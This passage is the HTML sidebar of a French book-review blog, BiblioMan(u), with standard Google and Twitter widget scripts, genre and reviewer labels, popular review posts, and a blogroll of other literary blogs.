<a class='home-link' href='https://bibliomanu.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://bibliomanu.blogspot.com/feeds/7000497085109032521/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
En panne de lecture ? Pas de livre pour le week-end chez belle-maman? Votre libraire et votre bibliothécaire sont malades? Une solution : <a href="http://bibliomanu.blogspot.com/p/contact.html"><span =""  style="color:#3366ff;">BiblioMan(u)</span></a>. <br />En pause depuis plus d'un an, le blog a repris son activité depuis la sortie de "Dormeurs" en mai 2016, l'occasion d'aborder la lecture et l'écriture autrement (et sans costume !)<br />
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Membres</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7421542450142823273?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmMWViZmYiByNmOWM4ZmYqByMxYzI0NzAyByNmZmZmZmY6ByNmMWViZmZCByNmOWM4ZmZKByM5NTk1OTVSByNmOWM4ZmZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttps://bibliomanu.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7421542450142823273?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmMWViZmYiByNmOWM4ZmYqByMxYzI0NzAyByNmZmZmZmY6ByNmMWViZmZCByNmOWM4ZmZKByM5NTk1OTVSByNmOWM4ZmZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttps://bibliomanu.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Super Trouvetout - ici et au-delà !</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://bibliomanu.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Rechercher'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="https://twitter.com/Biblioman_u" class="twitter-follow-button" data-show-count="false" data-lang="fr">Suivre @Biblioman_u</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Les intrus sont passés par là : ils interviennent quand bon leur semble !</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Calamity%20Jane'>Calamity Jane</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Cedshaft'>Cedshaft</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Chasseur%20de%20t%C3%AAtes'>Chasseur de têtes</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Cl0'>Cl0</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Gentille%20pestouille'>Gentille pestouille</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Gilles%20Moraton'>Gilles Moraton</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Mauvaise%20graine'>Mauvaise graine</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Torcol'>Torcol</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/ananon'>ananon</a>
<span dir='ltr'>(3)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Faille spatio-temporelle - Un clic sur l'image vous ramène sur une ancienne chronique !</h2>
<div class='widget-content'>
<a href='http://bibliomanu.blogspot.fr/2011/02/vert-palatino-gilda-piersanti-texte-lu.html'>
<img alt='Faille spatio-temporelle - Un clic sur l&#39;image vous ramène sur une ancienne chronique !' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgje0zkLObiKbqGAx_ZhdW_VZ8WDTHzCK7kIGeBSI5nqChKLQsfmNIctW6IwBU6sIZvrFP9bJhTelRw0LFzQQR2c3_u_7p98TdNAEgsJ6-CshJMneKhaNx7OviOmxARm-dRhuqz74tUUFg/s250/Vert+palatino+Gilda+Piersanti+Sixtrid.jpg' width='184'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>A vot' bon goût, messieurs dames</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/A%20la%20fronti%C3%A8re%20des%20genres'>A la frontière des genres</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Au%20Fil%20de%20Cl0'>Au Fil de Cl0</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/BD'>BD</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Fantastique'>Fantastique</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Fantasy'>Fantasy</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Les%20Intrus%20sont%20pass%C3%A9s%20par%20l%C3%A0'>Les Intrus sont passés par là</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Litt%C3%A9rature%20g%C3%A9n%C3%A9rale'>Littérature générale</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Livres%20sonores'>Livres sonores</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Plan%C3%A8te%20SF'>Planète SF</a>
<span class='label-count' dir='ltr'>(107)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Policier-Thriller'>Policier-Thriller</a>
<span class='label-count' dir='ltr'>(105)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Quelques%20questions%20%C3%A0...'>Quelques questions à...</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Romans%20jeunesse'>Romans jeunesse</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Science-Fiction'>Science-Fiction</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Terreur%20%2F%20Angoisse'>Terreur / Angoisse</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Ces derniers temps, vous êtes venus faire un tour par là...</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bibliomanu.blogspot.com/2012/09/les-faucheurs-sont-les-anges-alden-bell_19.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXAoqnKi5jx2cMkGNFf7LfalZmW1cjyThgBRPnFHVanG4GK3TEGuWvzpBven3FlGXqT_r8qjJ_w9lp6LpzNRaIXdBmsy1e18i0Mc69xxu-VSSGwNSErUPr9s3Tsn1VeLhZzgjgy9TeBBQ/w72-h72-p-k-no-nu/les-faucheurs-sont-les-anges+Alden+Bell+bragelonne.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://bibliomanu.blogspot.com/2012/09/les-faucheurs-sont-les-anges-alden-bell_19.html'>Les Faucheurs sont les anges / Alden Bell</a></div>
<div class='item-snippet'>   Pour tout roman post-apocalyptique &#8211; post apo pour les intimes - où les zombies ont pignon sur rue, il ne suffit pas de charger la mule p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bibliomanu.blogspot.com/2011/01/terre-sans-mal-martin-lessard.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEq4c49h_T-qOPabzqacxcXkotNkz2bVCH0vWP1wBfFSFX6mdOQPO5jGG5ZVfG2XJDYKOG7DBs8D9rsQYxgGDfoPymhdLiHNSKV9vEpeT6wIfP97Qmwjlhb7qbrPKkc8hT8YT3hGfumA/w72-h72-p-k-no-nu/Terre+sans+mal+Martin+Lessard+Deno%25C3%25ABl.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://bibliomanu.blogspot.com/2011/01/terre-sans-mal-martin-lessard.html'>Terre sans mal / Martin Lessard</a></div>
<div class='item-snippet'>Il n&#39;aura sans doute pas échappé aux amateurs de science-fiction que les éditions Denoël ont créé il y a peu une nouvelle collection - b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bibliomanu.blogspot.com/2013/07/une-fiat-rouge-un-livre-qua-fait.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisWd7p1B2N4NArZHJbi0hl_c3voKPrHyxYnCyOq0CkxAizTIS65PtQCoBNso9WgsWPkK5obyKfB_9kZgoV1KyvM0n66Q3_jyWZkdUrPlVlO-OsnFOM5VnndJz30bl9zmdzItucceXc9aA/w72-h72-p-k-no-nu/Fiat+rouge+Tyler+Sonatine.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://bibliomanu.blogspot.com/2013/07/une-fiat-rouge-un-livre-qua-fait.html'>Une Fiat rouge, un livre qu'a fait Tropper, des QR-Code étranges et Miséricorde</a></div>
<div class='item-snippet'>   Une fois n&#39;est pas coutume, les lectures s&#39;enchaînent sans que je prenne le temps de coucher mes impressions sur le clavier au fu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bibliomanu.blogspot.com/2010/12/un-aller-simple-carlos-salem.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2phmvpc_T-Jjlt0IJUzoglujL2-eICAZTgGz9PLg1afbR6aweEsl5MiU-CFuh_DwYlyMy_7SYGl_UvfBt7tgDGB7JqsPQ5SOasr4iZX2N4GJ2dfuZq4QEWgNJY5jF1t3xF02fOsq8acw/w72-h72-p-k-no-nu/Carlos+Salem+un+aller+simple+moisson+rouge.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://bibliomanu.blogspot.com/2010/12/un-aller-simple-carlos-salem.html'>Un Aller simple / Carlos Salem</a></div>
<div class='item-snippet'> Faire un résumé de ce livre se révèle un exercice impossible. Il faut y plonger et se laisser porter par la loufoquerie et l&#39;absurdité ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bibliomanu.blogspot.com/2014/06/silo-origines-hugh-howey.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhor0mfJ7mut82ZBnmOzcZmwTGp-pz0z-yJBHvu6R99LzYiE78phkbH-eCBq2S_CudCSOwgTB3152eq7I0dEtBbxUDfZB5tt3FyTwwkbMZsuhE86eSKoj3djjRZEOoqiLvVxRSakISqpMo/w72-h72-p-k-no-nu/silo-origines-hugh-howey_actes_sud.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://bibliomanu.blogspot.com/2014/06/silo-origines-hugh-howey.html'>Silo origines / Hugh howey</a></div>
<div class='item-snippet'>   Cher lectrice, cher lecteur,     Si d&#39;aventure, tu n&#39;avais pas encore lu Silo , je te déconseille fortement de t&#39;aventurer da...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bibliomanu.blogspot.com/2008/01/millnium-tome-1-les-hommes-qui.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsJLTzfJY9bChaHCVafO_Km3qKn2hWqSr1XC8Nm4U3lV5IEFwgTJNBSpiEIhFMpggyIvQyXAgb7UEMIworw7e4SfuhDPuICvPth5-35Cv3a5pXovjEpYjOkQKxf_swuUkoSKGAVo0h570/w72-h72-p-k-no-nu/Mill%C3%A9nium.gif'/>
</a>
</div>
<div class='item-title'><a href='https://bibliomanu.blogspot.com/2008/01/millnium-tome-1-les-hommes-qui.html'>Millénium tome 1, Les Hommes qui n'aimaient pas les femmes / Stieg Larsson</a></div>
<div class='item-snippet'>La trilogie Millénium fait partie de ces ouvrages sur lesquels on espère toujours tomber dessus un jour ou l&#39;autre. De ceux qui prennent...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Ma liste de blogs</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsr0UPsEiRSF-dK1Jv76Cu-kiFt9HnI4QI0gWxAON_IpaSD2Q1kGqm79B890mNFtIx9QK_Tgte5IQiH4IQAbRXCtIl0H2mcMmSQdb56LO3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://actudunoir.wordpress.com' target='_blank'>
Actu Du Noir (Jean-Marc Laherrère)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://actudunoir.wordpress.com/2026/01/22/ceux-qui-ne-sont-rien/' target='_blank'>
Ceux qui ne sont rien
</a>
</span>
<div class='item-time'>
Il y a 1&#160;jour
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3EyIbypQieoZpxAEc2vXAYUYT0upjZ6vQVrB5H-brBaiMqpT7yYnbvF-RG02AAKlcbOchIakPa1i6uH9d70HU4ODieQE0aw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hu-mu.blogspot.com/' target='_blank'>
Hugin &amp; Munin</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://hu-mu.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk1lgi5a4A4pMS_s_BUXR4hxQVGFogqJsntatJPARcC3pu_E4ucniQRnu8W_6-3K1QCMsvY4QTLGdC3SXk4gEzn9qXfkRa8Xv-RvhqvdlogFcwofqHpwKA9_IrW1CDcnw0rvdos2GuQOf3iCbjCgit1Jns2ug2RLjT-PT5DODyFPqgj-mKsEKw/s72-w640-h360-c/plank.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://hu-mu.blogspot.com/2026/01/pour-en-finir-avec-2025-partie-1.html' target='_blank'>
Pour en finir avec 2025 (partie 1)
</a>
</span>
<div class='item-time'>
Il y a 2&#160;jours
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWKYttxTHrN8yA1H9oJ3fomf7XZXf6cE_4a-ttk4cE5GC3b85WKVulnzIcciFtmiHgjtxwia-5VbkbLn8VDq94_EQv1c93sgS8QL0g3JnSLpJ-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://surmesbrizees.wordpress.com' target='_blank'>
Sur mes brizées</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://surmesbrizees.wordpress.com' target='_blank'>
<img alt='' border='0' height='' src='https://surmesbrizees.wordpress.com/wp-content/uploads/2026/01/princesse-couverture.jpg' width=''/>
</a>
</div>
<span class='item-title'>
<a href='https://surmesbrizees.wordpress.com/2026/01/21/princesse-kinga-wyrzykowska/' target='_blank'>
&#171; Princesse &#187;, Kinga WYRZYKOWSKA
</a>
</span>
<div class='item-time'>
Il y a 2&#160;jours
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v31Y1n-FW1GJ28O81YNHZWbua_f-XSnxSeBRWB99ziko85AogvHOOFR05tP16_1Czm43CC06hew0Ri5Pi2c-kUdJuj3s1JVU0MOGs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dragongalactique.com' target='_blank'>
Le dragon galactique</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dragongalactique.com/2026/01/19/des-nouvelles-de-bifrost-120-mina-jacobson-tade-thompson-claude-ecken/' target='_blank'>
Des nouvelles de Bifrost #120 | Mina Jacobson, Tade Thompson, Claude Ecken
</a>
</span>
<div class='item-time'>
Il y a 4&#160;jours
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ua_-A_x4TPd9RSSeezUEDonmkc-6JYZqtPLUCit4Q6bK3OfFKjeeaWA4OxGGzECw0VE6XsiqDZpNp-RmHDeZ49WK0hAItWbboGeucg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://manchu-sf.blogspot.com/' target='_blank'>
manchu</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://manchu-sf.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfzTRGtBQcuX7sdYBQpIhgNvbofZwN-hVoj0p69JVvwhD5vUtpVAZiHyRt8ZXGzlIYpMEayYr9i70uJpojYPJGXE14WEQxkRksY0gSfOcgVgJ6vrFiN1ELF1S8yFeZyOOg-cAdn8e7-esQ1b_aodhPflLVez0U_XfvEXzBrXo6DCm_FM5w5A52SLDCxLo/s72-c/img167.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://manchu-sf.blogspot.com/2026/01/roughs.html' target='_blank'>
Roughs
</a>
</span>
<div class='item-time'>
Il y a 5&#160;jours
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uToyIYfAeDaw2-5oKM3uW_4HE4q4jR4Pl3WPIgl0t7v-Os6S9naX7kOXtHZmiDEk9-nRh4GmhWhSW9gm7lWa37PD9xLNdJzJGAVeArDzMPZwuLW_Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://233degrescelsius.blogspot.com/' target='_blank'>
233&#176;C</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://233degrescelsius.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzhGxPGgZA88SXxiT-ZA_HA3sQwhXyV7bjbEsk55HSRS9Z4EycewZg4Gp9cZgOD3MgB0gmMYCa3QHCjEcIwjVu4wqqtavu04LwNOwnnfxC0tvIKiY_1R4A6ruckMjjcZAl8HDwcCi0ngRj4IwK002WajjQPPlx_qjHoKyowQvLgABkYtm2mfcMJnV-_sve/s72-w264-h400-c/Histoire-de-lescargot-HD.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://233degrescelsius.blogspot.com/2026/01/luis-sepulveda-histoire-dun-escargot.html' target='_blank'>
Luis Sepúlveda - Histoire d'un escargot qui découvrit l'importance de la 
lenteur
</a>
</span>
<div class='item-time'>
Il y a 5&#160;jours
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8mzYbqQsV31-pVDAvmQdPsQ7rLFXxx6sKRtzqZPABRfM7E69m6Yfa7po6WG-geEs3xq_YzBrnZyfxfLlPSofp55CJ2AjD7dE1T_pjQ14LiIY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://fromtheavenue.blogspot.com/' target='_blank'>
From the avenue ...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fromtheavenue.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-h640-c/IMG_20251219_083400_edit_602121359548886.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://fromtheavenue.blogspot.com/2025/12/new-york-edward-estlin-cummings.html' target='_blank'>
New York - Edward Estlin Cummings
</a>
</span>
<div class='item-time'>
Il y a 5&#160;semaines
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmgIACAQzeVdaMAgk8h8zi6LJyDDr0AzY9HHYA-5O9gmsVIK6TQprwq2diRf8lMgcM66fWqXexzb5Jvpy2a7M3cKd855aAJfj-t1878MSbIs6J6qc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.les-lectures-de-cachou.com/' target='_blank'>
Les Lectures de Cachou</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.les-lectures-de-cachou.com/les-secrets-des-amateurs-de-mate-retours-clients-sur-les-solutions-pour-eliminer-lamertume/' target='_blank'>
Les secrets des amateurs de maté : retours clients sur les solutions pour 
éliminer l&#8217;amertume
</a>
</span>
<div class='item-time'>
Il y a 2&#160;mois
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzkDWA6qJsjUfjawgl__0rr7K13RREyXDG58bJgFbB0DHgbXNnN12Dps00sPsXgQvzNPT1VTYiExVmFLEHBiNpZaglUwMc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lorhkan.com/' target='_blank'>
Lorhkan et les mauvais genres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lorhkan.com/2025/03/24/plein-gaz-de-stephen-king-et-joe-hill/' target='_blank'>
Plein gaz, de Stephen King et Joe Hill
</a>
</span>
<div class='item-time'>
Il y a 9&#160;mois
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_su9vsOu4_FwcRV4CU0BeErg5y0EHsVO6CkOyMe7LW4lbEsad5egD7oNSop-Olk3zHIxcxfMY4VAS7UJV7Cxho8HLVU5A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unwalkers.com' target='_blank'>
Unwalkers</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unwalkers.com/2024/10/16/5-langkah-mudah-cara-membuat-mesin-cuci-portabel-sendiri/' target='_blank'>
5 Langkah Mudah Cara Membuat Mesin Cuci Portabel Sendiri
</a>
</span>
<div class='item-time'>
Il y a 1 an
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCAbztulPkqfjKCkShvoF5mW23TrNqI7N5PGwciiIjSh2oXMYVVGo-k79UuAbUnqga7RZPWlxiDWo_lX_eSdQVJs3GtphLyKYwEQ2ZhuKmuTxZybd-Jw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unpapillondanslalune.blogspot.com/' target='_blank'>
Un papillon dans la Lune</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://unpapillondanslalune.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimXa8WDmWDvQ3kOMAdcvEALT0n-GnSCtod65cxfnfnBGzqAC2ZLGjjHgp3g4LbwvfFMxRtolvn0OYaGrYWF4R7YRotth2CLzrzWoqJNXVDMjLsgb418yMzbxBTkk6sbmtHZvOcFUHRqycREhRmShAuUTr_8XjUG_fV1eyNKAcExO47x3KWnQXVePBY_0E/s72-c/laffairecrystalsinger-400w.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://unpapillondanslalune.blogspot.com/2023/10/laffaire-crystal-singer-dethan.html' target='_blank'>
L'Affaire Crystal Singer d'Ethan Chatagnier
</a>
</span>
<div class='item-time'>
Il y a 2&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzV9KdBlH1vroLyRSJkOdQHzNGmmL5qX0brnHzgsNP3ya9wyeOH8PfbV6Kd1d6WY8qGKoC9l6-dBPOJEderN-5aX-_S5tW9im1xEWCABw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://impromptu.hautetfort.com/' target='_blank'>
Impromptu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://impromptu.hautetfort.com/archive/2023/09/30/ce-que-font-les-bibliothecaires-quand-vous-ne-les-voyez-pas-6463755.html' target='_blank'>
Ce que font les bibliothécaires quand vous ne les voyez pas
</a>
</span>
<div class='item-time'>
Il y a 2&#160;ans
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veoyQLn0uONQMCPFMqr5zSA0r7fXS3hkVsZgr9QYwuGCUI5HyfnhGB7v0KxT-lODSbFZTg09oq6_AZSiF7NVARTNVg4lwo3HZNMZ30sGDWKjUvk8GoxC9vHuQIL2vxUg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bouquins-de-poches-en-poches.blogspot.com/' target='_blank'>
bouquins de poches en poches</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://bouquins-de-poches-en-poches.blogspot.com/' target='_blank'>
